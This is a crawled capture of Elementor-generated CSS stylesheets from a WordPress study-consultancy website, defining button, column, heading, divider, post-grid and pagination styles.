.elementor-button{background-color:#02010100;font-size:14px;font-weight:400;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-6a38641d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-812 .elementor-element.elementor-element-6a38641d .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-812 .elementor-element.elementor-element-49ad9144{font-size:13px;}}@media(min-width:768px){.elementor-812 .elementor-element.elementor-element-2da523ab{width:30%;}.elementor-812 .elementor-element.elementor-element-4ec86a6b{width:27.632%;}.elementor-812 .elementor-element.elementor-element-4d4e15c1{width:18.244%;}.elementor-812 .elementor-element.elementor-element-255827c4{width:24.124%;}.elementor-812 .elementor-element.elementor-element-4556be7f{width:80.174%;}.elementor-812 .elementor-element.elementor-element-222f1708{width:19.74%;}}@media(max-width:1024px) and (min-width:768px){.elementor-812 .elementor-element.elementor-element-2da523ab{width:50%;}.elementor-812 .elementor-element.elementor-element-4ec86a6b{width:50%;}.elementor-812 .elementor-element.elementor-element-4d4e15c1{width:50%;}.elementor-812 .elementor-element.elementor-element-255827c4{width:50%;}}@media(max-width:767px){.elementor-812 .elementor-element.elementor-element-4ec86a6b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-812 .elementor-element.elementor-element-4d4e15c1 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-812 .elementor-element.elementor-element-49ad9144{text-align:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-23dbd835 */.elementor-812 .elementor-element.elementor-element-23dbd835 a{
    display: inline-block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.globalstudyconsultancy.com.bd/wp-content/uploads/elementor/css/post-1038.css?ver=1744130234
body_size: 797
content:
.elementor-1038 .elementor-element.elementor-element-ca773cc:not(.elementor-motion-effects-element-type-background), .elementor-1038 .elementor-element.elementor-element-ca773cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-1038 .elementor-element.elementor-element-ca773cc > .elementor-container{min-height:250px;}.elementor-1038 .elementor-element.elementor-element-ca773cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:75px;margin-bottom:0px;}.elementor-1038 .elementor-element.elementor-element-ca773cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1038 .elementor-element.elementor-element-fa557db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1038 .elementor-element.elementor-element-1c29d45{text-align:center;}.elementor-1038 .elementor-element.elementor-element-1c29d45 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:600;line-height:62px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1038 .elementor-element.elementor-element-348664e{--divider-border-style:solid;--divider-color:var( --e-global-color-6a1a22e );--divider-border-width:5px;}.elementor-1038 .elementor-element.elementor-element-348664e .elementor-divider-separator{width:75px;margin:0 auto;margin-center:0;}.elementor-1038 .elementor-element.elementor-element-348664e .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-1038 .elementor-element.elementor-element-d95904d{margin-top:50px;margin-bottom:50px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1038 .elementor-element.elementor-element-2bdb71e{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1038 .elementor-element.elementor-element-2bdb71e:after{content:"0.66";}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__thumbnail__link{width:100%;}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__meta-data span + span:before{content:"•";}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__card{border-color:#E9E9E9;border-width:1px;border-radius:0px;}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__text{margin-top:20px;}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__badge{right:0;}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__title, .elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__title a{color:var( --e-global-color-primary );}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__meta-data{color:var( --e-global-color-text );}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__meta-data span:before{color:var( --e-global-color-primary );}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__excerpt p{color:var( --e-global-color-secondary );}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-pagination{text-align:center;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;margin-top:50px;}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-accent );}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-6a1a22e );}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-pagination .page-numbers.current{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-posts-nothing-found{color:#FF0000;}@media(max-width:767px){.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1038 .elementor-element.elementor-element-2bdb71e:after{content:"0.5";}.elementor-1038 .elementor-element.elementor-element-2bdb71e .elementor-post__thumbnail__link{width:100%;}}